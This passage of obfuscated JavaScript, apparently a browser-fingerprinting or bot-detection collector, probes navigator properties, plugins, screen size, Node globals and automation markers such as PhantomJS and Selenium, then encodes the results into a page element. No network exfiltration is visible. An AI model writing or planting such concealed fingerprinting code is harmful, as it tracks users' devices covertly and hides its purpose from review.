'\x68\x51\x73\x73'))){_0x17c13a[_0x17c13a[_0x3fd5('0xbd', '\x5d\x45\x4b\x67')]]=_0x5c453a[_0x3fd5('0xbe', '\x68\x62\x39\x23')](_0x2dddf4,_0x5c453a[_0x3fd5('0xbf', '\x24\x79\x55\x36')](_0x33ffa2,_0x3fd5('0xc0', '\x78\x26\x71\x6a')));}else{_0x17c13a[_0x17c13a[_0x3fd5('0xc1', '\x24\x6b\x29\x42')]]=_0x5c453a[_0x3fd5('0xc2', '\x4e\x26\x68\x58')](_0x2dddf4,_0x5c453a[_0x3fd5('0xc3', '\x34\x4e\x4a\x47')](_0x33ffa2,_0x3fd5('0xc4', '\x4c\x76\x62\x59')));}}catch(_0x3f8783){_0x17c13a[_0x17c13a[_0x3fd5('0x42', '\x55\x4a\x59\x25')]]=_0x5c453a[_0x3fd5('0xbe', '\x68\x62\x39\x23')](_0x2dddf4,_0x5c453a[_0x3fd5('0xc5', '\x55\x4a\x59\x25')](_0x33ffa2,_0x3fd5('0xc6', '\x68\x51\x73\x73')));}break;case _0x3fd5('0xc7', '\x52\x36\x72\x54'):try{try{_0x27de7f=_0x91d03f();if(_0x5c453a[_0x3fd5('0xc8', '\x24\x6b\x29\x42')](typeof _0x27de7f,_0x3fd5('0xc9', '\x74\x40\x29\x61'))){_0x17c13a[_0x17c13a[_0x3fd5('0xac', '\x57\x44\x4b\x35')]]=_0x5c453a[_0x3fd5('0xca', '\x74\x33\x4f\x4e')](_0x2dddf4,_0x5c453a[_0x3fd5('0xcb', '\x51\x6b\x76\x4f')](_0x33ffa2,_0x3fd5('0xcc', '\x70\x6f\x29\x4c')));}else if(_0x5c453a[_0x3fd5('0xcd', '\x36\x72\x45\x36')](_0x27de7f,null)){_0x17c13a[_0x17c13a[_0x3fd5('0xce', '\x31\x5d\x6d\x56')]]=_0x5c453a[_0x3fd5('0xcf', '\x35\x26\x24\x6d')](_0x2dddf4,_0x5c453a[_0x3fd5('0xd0', '\x39\x2a\x59\x55')](_0x33ffa2,_0x3fd5('0xd1', '\x25\x78\x43\x5a')));}else{_0x17c13a[_0x17c13a[_0x3fd5('0xd2', '\x4c\x76\x62\x59')]]=_0x5c453a[_0x3fd5('0xd3', '\x50\x6c\x44\x61')](_0x2dddf4,_0x5c453a[_0x3fd5('0xd4', '\x24\x6b\x29\x42')](_0x5c453a[_0x3fd5('0xd5', '\x52\x36\x72\x54')](_0x33ffa2,'\x3d'),_0x27de7f[_0x3fd5('0xd6', '\x25\x78\x43\x5a')]()));}}catch(_0x318614){_0x17c13a[_0x17c13a[_0x3fd5('0xd7', '\x34\x4e\x4a\x47')]]=_0x5c453a[_0x3fd5('0xd8', '\x78\x26\x71\x6a')](_0x2dddf4,_0x5c453a[_0x3fd5('0xd9', '\x5a\x63\x46\x26')](_0x33ffa2,_0x3fd5('0xda', '\x5d\x45\x4b\x67')));break;}break;}catch(_0x3d47ca){_0x17c13a[_0x17c13a[_0x3fd5('0xdb', '\x6f\x35\x78\x79')]]=_0x5c453a[_0x3fd5('0xdc', '\x4c\x76\x62\x59')](_0x2dddf4,_0x5c453a[_0x3fd5('0xdd', '\x48\x70\x48\x73')](_0x5c453a[_0x3fd5('0xde', '\x66\x5a\x69\x4c')](_0x33ffa2,'\x3d'),_0x3d47ca));}break;case _0x3fd5('0xdf', '\x4d\x26\x39\x29'):try{var _0x296c78=[];try{_0x290cca=_0x296c78[_0x3fd5('0xe0', '\x24\x79\x55\x36')]('\x69');}catch(_0xee8a55){_0x17c13a[_0x17c13a[_0x3fd5('0xe1', '\x4d\x26\x39\x29')]]=_0x5c453a[_0x3fd5('0xe2', '\x24\x6b\x29\x42')](_0x2dddf4,_0x3fd5('0xe3', '\x69\x5b\x50\x43'));break;}try{var _0x36bc82=_0x5761da[_0x3fd5('0xe4', '\x33\x72\x63\x33')][_0x3fd5('0xe5', '\x50\x6c\x44\x61')];if(_0x5c453a[_0x3fd5('0xe6', '\x5d\x45\x4b\x67')](_0x36bc82,0x0)||_0x5c453a[_0x3fd5('0xe7', '\x74\x33\x4f\x4e')](_0x36bc82,null)){_0x17c13a[_0x17c13a[_0x3fd5('0xdb', '\x6f\x35\x78\x79')]]=_0x5c453a[_0x3fd5('0xe8', '\x74\x40\x29\x61')](_0x2dddf4,_0x3fd5('0xe9', '\x70\x6f\x29\x4c'));break;}}catch(_0x32b8d4){_0x17c13a[_0x17c13a[_0x3fd5('0x4e', '\x52\x36\x72\x54')]]=_0x2dddf4(_0x3fd5('0xea', '\x4c\x76\x62\x59'));break;}for(var _0x290cca=0x0;_0x5c453a[_0x3fd5('0xeb', '\x4c\x76\x62\x59')](_0x290cca,_0x5761da[_0x3fd5('0xec', '\x4d\x26\x39\x29')][_0x3fd5('0xb8', '\x36\x70\x35\x64')]);_0x290cca++){var _0x3ad4d3=_0x3fd5('0xed', '\x34\x4e\x4a\x47')[_0x3fd5('0xee', '\x64\x25\x6b\x31')]('\x7c'),_0x5f1462=0x0;while(!![]){switch(_0x3ad4d3[_0x5f1462++]){case'\x30':if(_0x5c453a[_0x3fd5('0xef', '\x24\x79\x55\x36')](typeof _0x5761da[_0x3fd5('0xf0', '\x6f\x35\x78\x79')][_0x290cca],_0x3fd5('0xf1', '\x33\x72\x63\x33'))){_0x17c13a[_0x17c13a[_0x3fd5('0x96', '\x51\x6b\x76\x4f')]]=_0x5c453a[_0x3fd5('0xf2', '\x52\x38\x39\x69')](_0x2dddf4,_0x3fd5('0xf3', '\x35\x26\x24\x6d'));break;}continue;case'\x31':var _0x357122=_0x5761da[_0x3fd5('0xf4', '\x70\x57\x59\x37')][_0x290cca][_0x3fd5('0xf5', '\x57\x44\x4b\x35')];continue;case'\x32':if(_0x5c453a[_0x3fd5('0xf6', '\x66\x42\x77\x6e')](_0x296c78[_0x3fd5('0xf7', '\x61\x6c\x25\x51')](_0x1cc682),0x0)){_0x296c78[_0x3fd5('0x70', '\x4e\x26\x68\x58')](_0x1cc682);}continue;case'\x33':if(_0x5c453a[_0x3fd5('0xf8', '\x24\x6d\x77\x41')](typeof _0x357122,_0x3fd5('0xbc', '\x68\x51\x73\x73'))){_0x1cc682=_0x3fd5('0xf9', '\x31\x5d\x6d\x56');}else if(_0x5c453a[_0x3fd5('0xfa', '\x74\x40\x29\x61')](_0x357122[_0x3fd5('0xfb', '\x32\x56\x6d\x38')]('\x2e')[_0x3fd5('0x81', '\x48\x70\x48\x73')],0x1)){_0x1cc682=_0x357122[_0x3fd5('0x46', '\x24\x6b\x29\x42')]('\x2e')[_0x3fd5('0xfc', '\x65\x30\x51\x28')]();}continue;case'\x34':var _0x1cc682=_0x3fd5('0xfd', '\x64\x25\x6b\x31');continue;}break;}}for(var _0x290cca=0x0;_0x5c453a[_0x3fd5('0xfe', '\x70\x57\x59\x37')](_0x290cca,_0x296c78[_0x3fd5('0xff', '\x32\x56\x6d\x38')]);_0x290cca++){_0x17c13a[_0x17c13a[_0x3fd5('0x79', '\x37\x78\x75\x21')]]=_0x5c453a[_0x3fd5('0x100', '\x31\x5d\x6d\x56')](_0x2dddf4,_0x3fd5('0x101', '\x57\x44\x4b\x35')+_0x296c78[_0x290cca]);}}catch(_0x246df2){_0x17c13a[_0x17c13a[_0x3fd5('0x69', '\x74\x40\x29\x61')]]=_0x5c453a[_0x3fd5('0x102', '\x36\x72\x45\x36')](_0x2dddf4,_0x3fd5('0x103', '\x70\x6f\x29\x4c')+_0x246df2);}break;case _0x3fd5('0x104', '\x46\x31\x77\x78'):if(_0x5c453a[_0x3fd5('0x105', '\x4d\x26\x39\x29')](_0x33ffa2,_0x3fd5('0x106', '\x64\x25\x6b\x31'))){try{var _0x8a77a4='';var _0x3f8809=navigator[_0x3fd5('0x107', '\x36\x70\x35\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0x108', '\x69\x5b\x50\x43')](_0x3f8809)){_0x8a77a4=_0x3fd5('0x109', '\x34\x4e\x4a\x47');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0x10a', '\x36\x70\x35\x64')](_0x3f8809)){_0x8a77a4=_0x3fd5('0x10b', '\x68\x62\x39\x23');}else{_0x8a77a4=_0x3fd5('0x10c', '\x24\x6d\x77\x41');}_0x17c13a[_0x17c13a[_0x3fd5('0x96', '\x51\x6b\x76\x4f')]]=_0x5c453a[_0x3fd5('0x10d', '\x68\x51\x73\x73')](_0x2dddf4,_0x5c453a[_0x3fd5('0x10e', '\x39\x2a\x59\x55')](_0x5c453a[_0x3fd5('0x10f', '\x64\x25\x6b\x31')](_0x33ffa2,'\x3d'),_0x8a77a4));}catch(_0x3b331a){_0x17c13a[_0x17c13a[_0x3fd5('0x110', '\x70\x57\x59\x37')]]=_0x2dddf4(_0x5c453a[_0x3fd5('0x111', '\x38\x2a\x25\x47')](_0x33ffa2,_0x3fd5('0x112', '\x69\x5b\x50\x43'))+_0x3b331a[_0x3fd5('0xd6', '\x25\x78\x43\x5a')]());}}break;}_0x5c453a[_0x3fd5('0x113', '\x24\x35\x77\x4e')](_0x35c86a);}return _0x17c13a[_0x3fd5('0x114', '\x4c\x76\x62\x59')]();}var _0x596df1=[[_0x3fd5('0x115', '\x32\x56\x6d\x38'),_0x3fd5('0x116', '\x68\x62\x39\x23'),function(){return navigator;}],[_0x3fd5('0x117', '\x31\x5d\x6d\x56'),_0x3fd5('0x118', '\x70\x57\x59\x37'),function(){return navigator[_0x3fd5('0x119', '\x32\x56\x6d\x38')];}],[_0x3fd5('0x11a', '\x35\x26\x24\x6d'),_0x3fd5('0xc7', '\x52\x36\x72\x54'),function(){return navigator[_0x3fd5('0x11b', '\x35\x26\x24\x6d')];}],[_0x3fd5('0x11c', '\x70\x6f\x29\x4c'),_0x3fd5('0x11d', '\x31\x5d\x6d\x56'),function(){return _0x5c453a[_0x3fd5('0x11e', '\x34\x4e\x4a\x47')](navigator[_0x3fd5('0x11f', '\x52\x38\x39\x69')][_0x3fd5('0x50', '\x65\x30\x51\x28')],0x0);}],[_0x3fd5('0x120', '\x78\x26\x71\x6a'),_0x3fd5('0x121', '\x65\x30\x51\x28'),function(){return navigator[_0x3fd5('0x122', '\x6f\x35\x78\x79')];}],[_0x3fd5('0x123', '\x5a\x63\x46\x26'),_0x3fd5('0x118', '\x70\x57\x59\x37'),function(){return navigator[_0x3fd5('0x124', '\x6a\x5d\x28\x37')];}],[_0x3fd5('0x125', '\x65\x6b\x42\x40'),_0x3fd5('0x126', '\x61\x6c\x25\x51'),function(){}],[_0x3fd5('0x127', '\x46\x31\x77\x78'),_0x3fd5('0x128', '\x6a\x5d\x28\x37'),function(){var _0x958c66=ActiveXObject;return _0x958c66;}],[_0x3fd5('0x129', '\x35\x26\x24\x6d'),_0x3fd5('0x128', '\x6a\x5d\x28\x37'),function(){var _0xc14b63=webkitURL;return _0xc14b63;}],[_0x3fd5('0x12a', '\x66\x5a\x69\x4c'),_0x3fd5('0x12b', '\x5d\x45\x4b\x67'),function(){var _0x58b690=_phantom;return _0x58b690;}],[_0x3fd5('0x12c', '\x4e\x26\x68\x58'),_0x3fd5('0x128', '\x6a\x5d\x28\x37'),function(){var _0x4fd0f0=callPhantom;return _0x4fd0f0;}],[_0x3fd5('0x12d', '\x24\x35\x77\x4e'),_0x3fd5('0x12e', '\x36\x70\x35\x64'),function(){var _0x1dcbde=chrome;return _0x1dcbde;}],[_0x3fd5('0x12f', '\x6f\x35\x78\x79'),_0x3fd5('0x130', '\x32\x56\x6d\x38'),function(){var _0xca1f=yandex;return _0xca1f;}],[_0x3fd5('0x131', '\x64\x25\x6b\x31'),_0x3fd5('0x132', '\x25\x78\x43\x5a'),function(){var _0x5ed3be=opera;return _0x5ed3be;}],[_0x3fd5('0x133', '\x77\x23\x61\x66'),_0x3fd5('0x132', '\x25\x78\x43\x5a'),function(){var _0x602846=opr;return _0x602846;}],[_0x3fd5('0x134', '\x66\x42\x77\x6e'),_0x3fd5('0x135', '\x36\x72\x45\x36'),function(){var _0x1b3f44=safari;return _0x1b3f44;}],[_0x3fd5('0x136', '\x4d\x26\x39\x29'),_0x3fd5('0x137', '\x70\x28\x6c\x46'),function(){var _0x35e4e1=awesomium;return _0x35e4e1;}],[_0x3fd5('0x138', '\x78\x26\x71\x6a'),_0x3fd5('0x139', '\x68\x51\x73\x73'),function(){var _0x3663ca=puffinDevice;return _0x3663ca;}],[_0x3fd5('0x13a', '\x4c\x76\x62\x59'),_0x3fd5('0x13b', '\x78\x26\x71\x6a'),function(){var _0x111f87=__nightmare;return _0x111f87;}],[_0x3fd5('0x13c', '\x61\x6c\x25\x51'),_0x3fd5('0x139', '\x68\x51\x73\x73'),function(){var _0x17045a=domAutomation;return _0x17045a;}],[_0x3fd5('0x13d', '\x39\x2a\x59\x55'),_0x3fd5('0x13e', '\x38\x2a\x25\x47'),function(){var _0x41729d=domAutomationController;return _0x41729d;}],[_0x3fd5('0x13f', '\x65\x6b\x42\x40'),_0x3fd5('0x140', '\x4c\x5d\x75\x68'),function(){var _0x8e241e=_Selenium_IDE_Recorder;return _0x8e241e;}],[_0x3fd5('0x141', '\x52\x35\x31\x4a'),_0x3fd5('0x116', '\x68\x62\x39\x23'),function(){return document[_0x3fd5('0x142', '\x50\x6c\x44\x61')];}],[_0x3fd5('0x143', '\x5a\x63\x46\x26'),_0x3fd5('0x144', '\x52\x36\x72\x54'),function(){return document[_0x3fd5('0x145', '\x61\x6c\x25\x51')];}],[_0x3fd5('0x146', '\x57\x44\x4b\x35'),_0x3fd5('0x135', '\x36\x72\x45\x36'),function(){return process[_0x3fd5('0x147', '\x39\x2a\x59\x55')];}],[_0x3fd5('0x148', '\x24\x6b\x29\x42'),_0x3fd5('0x149', '\x70\x57\x59\x37'),function(){return global[_0x3fd5('0x14a', '\x6a\x5d\x28\x37')];}],[_0x3fd5('0x14b', '\x33\x72\x63\x33'),_0x3fd5('0x14c', '\x52\x35\x31\x4a'),function(){return global[_0x3fd5('0x14d', '\x68\x62\x39\x23')];}],[_0x3fd5('0x14e', '\x69\x5b\x50\x43'),_0x3fd5('0x14f', '\x4c\x76\x62\x59'),function(){return WebAssembly;}],[_0x3fd5('0x150', '\x24\x79\x55\x36'),_0x3fd5('0x151', '\x24\x35\x77\x4e'),function(){return _0x5c453a[_0x3fd5('0x152', '\x68\x51\x73\x73')](require,'\x66\x73');}],[_0x3fd5('0x153', '\x77\x23\x61\x66'),_0x3fd5('0x154', '\x68\x51\x73\x73'),function(){return _0x5c453a[_0x3fd5('0x155', '\x74\x40\x29\x61')](globalThis,global);}],[_0x3fd5('0x156', '\x65\x30\x51\x28'),_0x3fd5('0x157', '\x5d\x45\x4b\x67'),function(){return window[_0x3fd5('0x158', '\x24\x6d\x77\x41')]();}],[_0x3fd5('0x159', '\x52\x36\x72\x54'),_0x3fd5('0x15a', '\x74\x40\x29\x61'),function(){return navigator[_0x3fd5('0x15b', '\x66\x42\x77\x6e')];}],[_0x3fd5('0x15c', '\x4e\x26\x68\x58'),_0x3fd5('0x139', '\x68\x51\x73\x73'),function(){return navigator[_0x3fd5('0x15d', '\x77\x23\x61\x66')];}],[_0x3fd5('0x15e', '\x78\x26\x71\x6a'),_0x3fd5('0x15f', '\x65\x30\x51\x28'),function(){return navigator[_0x3fd5('0x160', '\x48\x45\x40\x6f')];}],[_0x3fd5('0x161', '\x38\x2a\x25\x47'),_0x3fd5('0x162', '\x38\x2a\x25\x47'),function(){return _0x5c453a[_0x3fd5('0x163', '\x35\x26\x24\x6d')](navigator[_0x3fd5('0x164', '\x78\x26\x71\x6a')],'\x43');}],[_0x3fd5('0x165', '\x36\x70\x35\x64'),_0x3fd5('0x166', '\x64\x25\x6b\x31'),function(){window[_0x3fd5('0x167', '\x4d\x26\x39\x29')]=Object[_0x3fd5('0x168', '\x54\x66\x39\x76')](window);return window[_0x3fd5('0x169', '\x64\x25\x6b\x31')][_0x3fd5('0x69', '\x74\x40\x29\x61')];}],[_0x3fd5('0x16a', '\x38\x2a\x25\x47'),_0x3fd5('0x16b', '\x37\x78\x75\x21'),function(){return _0x5c453a[_0x3fd5('0x16c', '\x34\x4e\x4a\x47')](window[_0x3fd5('0x16d', '\x52\x38\x39\x69')],0x0);}],[_0x3fd5('0x16e', '\x68\x51\x73\x73'),_0x3fd5('0x16f', '\x68\x62\x39\x23'),function(){return _0x5c453a[_0x3fd5('0x170', '\x4d\x26\x39\x29')](window[_0x3fd5('0x171', '\x54\x66\x39\x76')],0x0);}],[_0x3fd5('0x172', '\x52\x35\x31\x4a'),_0x3fd5('0x151', '\x24\x35\x77\x4e'),function(){return window[_0x3fd5('0x173', '\x65\x30\x51\x28')];}],[_0x3fd5('0x174', '\x34\x4e\x4a\x47'),_0x3fd5('0x175', '\x24\x6d\x77\x41'),function(){return window[_0x3fd5('0x176', '\x74\x33\x4f\x4e')][_0x3fd5('0x177', '\x24\x35\x77\x4e')]();}],[_0x3fd5('0x178', '\x69\x5b\x50\x43'),_0x3fd5('0x179', '\x70\x6f\x29\x4c'),function(){return _0x5c453a[_0x3fd5('0x17a', '\x4e\x26\x68\x58')](Boolean,_0x5c453a[_0x3fd5('0x17b', '\x51\x6b\x76\x4f')](typeof process,_0x3fd5('0x17c', '\x46\x31\x77\x78'))&&process[_0x3fd5('0x17d', '\x51\x6b\x76\x4f')]&&process[_0x3fd5('0x17e', '\x74\x40\x29\x61')][_0x3fd5('0x17f', '\x5a\x63\x46\x26')]);}],[_0x3fd5('0x180', '\x51\x6b\x76\x4f'),_0x3fd5('0x181', '\x32\x56\x6d\x38'),function(){return document[_0x3fd5('0x182', '\x66\x5a\x69\x4c')];}],[_0x3fd5('0x183', '\x4c\x5d\x75\x68'),_0x3fd5('0x181', '\x32\x56\x6d\x38'),function(){return eval[_0x3fd5('0x184', '\x52\x38\x39\x69')]()[_0x3fd5('0x185', '\x4e\x26\x68\x58')];}],[_0x3fd5('0x186', '\x55\x4a\x59\x25'),_0x3fd5('0x187', '\x74\x33\x4f\x4e'),function(){return navigator[_0x3fd5('0x188', '\x24\x6d\x77\x41')][_0x3fd5('0x189', '\x69\x5b\x50\x43')];}],[_0x3fd5('0x18a', '\x70\x6f\x29\x4c'),_0x3fd5('0x18b', '\x48\x45\x40\x6f'),function(){return deviceType;}],[_0x3fd5('0x18c', '\x70\x28\x6c\x46'),_0x3fd5('0x18d', '\x77\x23\x61\x66'),function(){return screen[_0x3fd5('0x18e', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x18f', '\x6a\x5d\x28\x37'),_0x3fd5('0x190', '\x4d\x26\x39\x29'),function(){return screen[_0x3fd5('0x191', '\x4c\x5d\x75\x68')];}],[_0x3fd5('0x192', '\x5d\x45\x4b\x67'),_0x3fd5('0x13e', '\x38\x2a\x25\x47'),function(){var _0xd7df26=eoapi;return _0xd7df26;}],[_0x3fd5('0x193', '\x54\x66\x39\x76'),_0x3fd5('0x194', '\x77\x23\x61\x66'),function(){var _0x58e361=eoapi_VerifyThis;return _0x58e361;}],[_0x3fd5('0x195', '\x78\x26\x71\x6a'),_0x3fd5('0x196', '\x4e\x26\x68\x58'),function(){var _0x2d8e2d=eoapi_extInvoke;return _0x2d8e2d;}],[_0x3fd5('0x197', '\x5d\x45\x4b\x67'),_0x3fd5('0x198', '\x57\x44\x4b\x35'),function(){var _0x3be666=eoWebBrowserDispatcher;return _0x3be666;}],[_0x3fd5('0x199', '\x69\x5b\x50\x43'),_0x3fd5('0x19a', '\x35\x26\x24\x6d'),function(){return window[_0x3fd5('0x19b', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x19c', '\x57\x44\x4b\x35'),_0x3fd5('0x19d', '\x25\x78\x43\x5a'),function(){return _0x5c453a[_0x3fd5('0x19e', '\x70\x6f\x29\x4c')](navigator[_0x3fd5('0x19f', '\x48\x45\x40\x6f')][_0x3fd5('0x1a0', '\x24\x35\x77\x4e')],0x2);}],[_0x3fd5('0x1a1', '\x70\x57\x59\x37'),_0x3fd5('0x1a2', '\x6f\x35\x78\x79'),function(){return _0x5c453a[_0x3fd5('0x1a3', '\x34\x4e\x4a\x47')](navigator[_0x3fd5('0x1a4', '\x36\x72\x45\x36')][_0x3fd5('0xd7', '\x34\x4e\x4a\x47')],0x2);}],[_0x3fd5('0x1a5', '\x70\x57\x59\x37'),_0x3fd5('0x13e', '\x38\x2a\x25\x47'),function(){return window[_0x3fd5('0x1a6', '\x70\x6f\x29\x4c')];}],[_0x3fd5('0x1a7', '\x74\x33\x4f\x4e'),_0x3fd5('0x162', '\x38\x2a\x25\x47'),function(){return navigator[_0x3fd5('0x1a8', '\x55\x4a\x59\x25')][_0x3fd5('0x1a9', '\x78\x26\x71\x6a')][0x0][_0x3fd5('0x1aa', '\x78\x26\x71\x6a')];}],[_0x3fd5('0x1ab', '\x70\x57\x59\x37'),_0x3fd5('0x1ac', '\x74\x40\x29\x61'),function(){return navigator[_0x3fd5('0x1ad', '\x52\x38\x39\x69')][_0x3fd5('0x1ae', '\x38\x2a\x25\x47')][0x1][_0x3fd5('0x1af', '\x24\x35\x77\x4e')];}],[_0x3fd5('0x1b0', '\x24\x79\x55\x36'),_0x3fd5('0x18d', '\x77\x23\x61\x66'),function(){return navigator[_0x3fd5('0x1b1', '\x25\x78\x43\x5a')][_0x3fd5('0x1b2', '\x36\x70\x35\x64')][0x2][_0x3fd5('0x1b3', '\x68\x51\x73\x73')];}],[_0x3fd5('0x1b4', '\x48\x70\x48\x73'),_0x3fd5('0x135', '\x36\x72\x45\x36'),function(){return navigator[_0x3fd5('0x1b5', '\x24\x35\x77\x4e')][_0x3fd5('0x1b6', '\x65\x30\x51\x28')];}],[_0x3fd5('0x1b7', '\x68\x51\x73\x73'),_0x3fd5('0x1b8', '\x46\x31\x77\x78'),function(){return navigator[_0x3fd5('0x1b9', '\x66\x42\x77\x6e')];}],[_0x3fd5('0x1ba', '\x48\x70\x48\x73'),_0x3fd5('0x1bb', '\x52\x38\x39\x69'),function(){return navigator[_0x3fd5('0x1bc', '\x66\x5a\x69\x4c')][_0x3fd5('0x1bd', '\x74\x33\x4f\x4e')];}],[_0x3fd5('0x1be', '\x39\x2a\x59\x55'),_0x3fd5('0x175', '\x24\x6d\x77\x41'),function(){return navigator[_0x3fd5('0x1ad', '\x52\x38\x39\x69')][_0x3fd5('0x1bf', '\x54\x66\x39\x76')];}]];try{if(_0x267c9f){try{_0x4a3e54[_0x3fd5('0x1c0', '\x51\x6b\x76\x4f')]=_0x5c453a[_0x3fd5('0x1c1', '\x4c\x76\x62\x59')](_0x35b07b,_0x267c9f);}catch(_0x401224){}}if(!_0x34bf62[_0x3fd5('0x1c2', '\x4d\x26\x39\x29')])_0x34bf62[_0x3fd5('0x1c3', '\x51\x6b\x76\x4f')]=_0x1ba009;_0x5c453a[_0x3fd5('0x1c4', '\x70\x57\x59\x37')](_0x35c86a);var _0x46fb85=_0x3fd5('0x1c5', '\x48\x45\x40\x6f');_0x596df1[_0x3fd5('0x93', '\x54\x66\x39\x76')]([_0x5c453a[_0x3fd5('0x1c6', '\x4e\x26\x68\x58')](_0x5c453a[_0x3fd5('0x1c7', '\x48\x45\x40\x6f')]('\x27'+_0x46fb85,'\x27'),_0x3fd5('0x1c8', '\x31\x5d\x6d\x56')),_0x3fd5('0x154', '\x68\x51\x73\x73'),function(){return _0x46fb85[_0x3fd5('0x1c9', '\x61\x6c\x25\x51')]();}]);var _0x209f71=_0x3fd5('0x1ca', '\x6a\x5d\x28\x37');var _0x49110d=_0x209f71[_0x3fd5('0x1cb', '\x52\x38\x39\x69')](0x0,0x1);var _0x40bbc1=_0x209f71[_0x3fd5('0x1cc', '\x52\x35\x31\x4a')](0x1);_0x5c453a[_0x3fd5('0x1cd', '\x68\x51\x73\x73')](_0x1e28e4,_0x5c453a[_0x3fd5('0x1ce', '\x46\x31\x77\x78')](_0x4ac158,_0x596df1));if(_0x51522d){_0x596df1[_0x3fd5('0x1cf', '\x24\x79\x55\x36')]([_0x51522d,_0x3fd5('0x118', '\x70\x57\x59\x37')]);_0x5c453a[_0x3fd5('0x1d0', '\x50\x6c\x44\x61')](_0x1e28e4,_0x5c453a[_0x3fd5('0x1d1', '\x65\x6b\x42\x40')](_0x4ac158,_0x596df1));}_0xa5ffe[_0x3fd5('0x1d2', '\x4c\x5d\x75\x68')](_0x3fd5('0x1d3', '\x70\x57\x59\x37'))[_0x3fd5('0x1d4', '\x68\x62\x39\x23')]=_0x3fd5('0x1d5', '\x57\x44\x4b\x35')+_0x34bf62[_0x3fd5('0x1d6', '\x64\x25\x6b\x31')][_0x3fd5('0x1d7', '\x6a\x5d\x28\x37')]();}catch(_0x1ec52b){_0xa5ffe[_0x3fd5('0x1d8', '\x24\x6d\x77\x41')](_0x3fd5('0x1d9', '\x6f\x35\x78\x79'))[_0x3fd5('0x1da', '\x5d\x45\x4b\x67')]=_0x5c453a[_0x3fd5('0x1db', '\x24\x6b\x29\x42')](_0x3fd5('0x1dc', '\x6f\x35\x78\x79'),_0x34bf62[_0x3fd5('0x1dd', '\x77\x23\x61\x66')](_0x1ec52b[_0x3fd5('0x1de', '\x74\x33\x4f\x4e')]));}finally{if(_0x267c9f)_0x4a3e54[_0x3fd5('0x1df', '\x36\x72\x45\x36')]=_0x267c9f;}}());